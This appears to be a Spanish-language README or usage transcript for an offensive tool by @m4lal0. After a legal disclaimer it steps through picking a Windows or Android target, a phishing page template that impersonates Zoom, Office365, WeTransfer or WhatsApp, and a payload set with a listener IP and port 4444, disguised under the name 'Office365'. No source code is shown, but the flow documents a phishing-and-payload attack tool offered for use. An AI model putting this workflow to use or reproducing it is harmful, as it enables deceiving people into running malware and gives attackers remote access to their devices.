 By @m4lal0
[!!] Atacar objetivos sin consentimiento mutuo previo es ILEGAL [!!]
[!!] El desarrollador no es responsables de ningún daño causado [!!]
[!!] por este script [!!]
[++] Sistema Operativo Objetivo [++]
[1] Windows
[2] Android
[Elegir el Sistema Operativo del objetivo (1/2)]
1
[++] Configurar plantilla web [++]
[1] Zoom
[2] Office365
[3] WeTransfer
[4] WhatsApp
[Elegir plantilla (1/2/3/4)]
2
[++] Configurar Payload [++]
[IP de tu equipo]
10.10.10.16
[Puerto]
4444
[Nombre del Programa]
Office365
[*] Configurando el payload...(✔)
[++] Ejecutar servicios [++]